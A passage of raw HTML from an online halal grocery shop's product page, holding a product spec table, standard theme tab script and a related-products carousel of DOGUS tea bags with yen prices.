<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Shipping Temperature&quot;}">Shipping Temperature</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;【 Dry 】 »SHIPPING AND DELIVERY&quot;}">【 Dry 】 »SHIPPING AND DELIVERY</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;JAN Code&quot;}">JAN Code</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:8690719110460}" data-sheets-numberformat="[null,2,&quot;0_);[Red](0)&quot;,1]">8699349300036</td>
</tr>
</tbody>
</table>
				</div>

			
				<div class="tab-content" id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label">Weight</th>
				<td class="woocommerce-product-attributes-item__value">1.380 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
				<th class="woocommerce-product-attributes-item__label">Dimensions</th>
				<td class="woocommerce-product-attributes-item__value">23 &times; 18 &times; 21 cm</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-flkzgydz');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								closed: false,
								activate: function(event) { // Callback function if tab is switched
								}
							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://halaltokyo.jp/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						var $review_content = $tabs.find('#tab-reviews'),
							$review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
							$review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

						function goReviewTab(target) {
							var recalc_pos = false;
							if ($review_content.length && $review_content.css('display') == 'none') {
								recalc_pos = true;
								if ($review_title1.length && $review_title1.css('display') != 'none')
									$review_title1.click();
								else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
									$review_title2.click();
							}

							var delay = recalc_pos ? 400 : 0;
							setTimeout(function() {
								$('html, body').stop().animate({
									scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
								}, 600, 'easeOutQuad');
							}, delay);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('aria-controls');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

												// go to reviews, write a review
						$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {
							var target = $(this.hash);
							if (target.length) {
								e.preventDefault();

								goReviewTab(target);

								return false;
							}
						});
						// Open review form if accessed via anchor
						if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
							var target = $(window.location.hash);
							if (target.length) {
								goReviewTab(target);
							}
						}
						
						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-9508 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Related products</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-wq_onimage">

				
					
<li class="product-col product-wq_onimage product type-product post-9445 status-publish first instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/dogus%e3%80%80rosehip-mixed-fruit-tea-bag-20pcs-2-5/?lang=en" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS312-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS312Kusburnu_C241-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410be668"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9445" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9445" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9445" data-product_sku="DOGUS312" aria-label="Add to cart: &ldquo;DOGUS　rosehip mixed fruit   Tea Bag 20pcs (2.5)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9445" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9445  wishlist-fragment on-first-load"
	data-fragment-ref="9445"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9445,&quot;parent_product_id&quot;:9445,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9445&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9445"
		data-product-type="simple"
		data-original-product-id="9445"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9445" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/dogus%e3%80%80rosehip-mixed-fruit-tea-bag-20pcs-2-5/?lang=en">
	<h3 class="woocommerce-loop-product__title">DOGUS　rosehip mixed fruit   Tea Bag 20pcs (2.5)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>673</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410bfc9a"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9445" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9445" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9445" data-product_sku="DOGUS312" aria-label="Add to cart: &ldquo;DOGUS　rosehip mixed fruit   Tea Bag 20pcs (2.5)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9445" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9445  wishlist-fragment on-first-load"
	data-fragment-ref="9445"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9445,&quot;parent_product_id&quot;:9445,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9445&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9445"
		data-product-type="simple"
		data-original-product-id="9445"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9445" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9445,&quot;item_id&quot;:9445,&quot;item_name&quot;:&quot;DOGUS\u3000rosehip mixed fruit   Tea Bag 20pcs (2.5)&quot;,&quot;sku&quot;:&quot;DOGUS312&quot;,&quot;price&quot;:673,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9445,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/dogus%e3%80%80rosehip-mixed-fruit-tea-bag-20pcs-2-5\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-2131 status-publish outofstock product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/dogus-gourmet-tea-bag-25x2-g-50g/?lang=en" aria-label="product">
			<div class="stock out-of-stock">Out of stock</div><div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/Dogus100-front-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/Dogus100-back-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/dogus-gourmet-tea-bag-25x2-g-50g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2131" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="2131" data-product_sku="DOGUS100" aria-label="Read more about &ldquo;DOGUS Gourmet Tea Bag 25X2 g 50g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2131" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2131  wishlist-fragment on-first-load"
	data-fragment-ref="2131"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2131,&quot;parent_product_id&quot;:2131,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2131&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2131"
		data-product-type="simple"
		data-original-product-id="2131"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2131" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/dogus-gourmet-tea-bag-25x2-g-50g/?lang=en">
	<h3 class="woocommerce-loop-product__title">DOGUS Gourmet Tea Bag 25X2 g 50g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>356</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/dogus-gourmet-tea-bag-25x2-g-50g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2131" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="2131" data-product_sku="DOGUS100" aria-label="Read more about &ldquo;DOGUS Gourmet Tea Bag 25X2 g 50g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2131" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2131  wishlist-fragment on-first-load"
	data-fragment-ref="2131"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2131,&quot;parent_product_id&quot;:2131,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2131&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2131"
		data-product-type="simple"
		data-original-product-id="2131"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2131" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2131,&quot;item_id&quot;:2131,&quot;item_name&quot;:&quot;DOGUS Gourmet Tea Bag 25X2 g 50g&quot;,&quot;sku&quot;:&quot;DOGUS100&quot;,&quot;price&quot;:356,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:2131,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/dogus-gourmet-tea-bag-25x2-g-50g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9421 status-publish instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/dogus-fennel-herbal-tea-bag-20pcs-2g/?lang=en" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS300-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS200Rezene1-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410c6f14"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9421" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9421" data-product_sku="DOGUS300" aria-label="Add to cart: &ldquo;DOGUS Fennel Herbal Tea Bag 20pcs (2g)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9421" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9421  wishlist-fragment on-first-load"
	data-fragment-ref="9421"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9421,&quot;parent_product_id&quot;:9421,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9421&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9421"
		data-product-type="simple"
		data-original-product-id="9421"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9421" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/dogus-fennel-herbal-tea-bag-20pcs-2g/?lang=en">
	<h3 class="woocommerce-loop-product__title">DOGUS Fennel Herbal Tea Bag 20pcs (2g)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>673</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410c7eea"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9421" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9421" data-product_sku="DOGUS300" aria-label="Add to cart: &ldquo;DOGUS Fennel Herbal Tea Bag 20pcs (2g)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9421" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9421  wishlist-fragment on-first-load"
	data-fragment-ref="9421"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9421,&quot;parent_product_id&quot;:9421,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9421&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9421"
		data-product-type="simple"
		data-original-product-id="9421"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9421" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9421,&quot;item_id&quot;:9421,&quot;item_name&quot;:&quot;DOGUS Fennel Herbal Tea Bag 20pcs (2g)&quot;,&quot;sku&quot;:&quot;DOGUS300&quot;,&quot;price&quot;:673,&quot;stocklevel&quot;:23,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9421,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/dogus-fennel-herbal-tea-bag-20pcs-2g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9480 status-publish last instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/dogus-linden-tea-bag-20pcs-2g/?lang=en" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS314-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS314Zencefil_Limon1-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410ce31b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9480" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9480" data-product_sku="DOGUS314" aria-label="Add to cart: &ldquo;DOGUS ginger lemon Tea Bag 20pcs (2g)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9480" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9480  wishlist-fragment on-first-load"
	data-fragment-ref="9480"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9480,&quot;parent_product_id&quot;:9480,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9480&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9480"
		data-product-type="simple"
		data-original-product-id="9480"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9480" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/dogus-linden-tea-bag-20pcs-2g/?lang=en">
	<h3 class="woocommerce-loop-product__title">DOGUS ginger lemon Tea Bag 20pcs (2g)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>673</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410cf4d4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
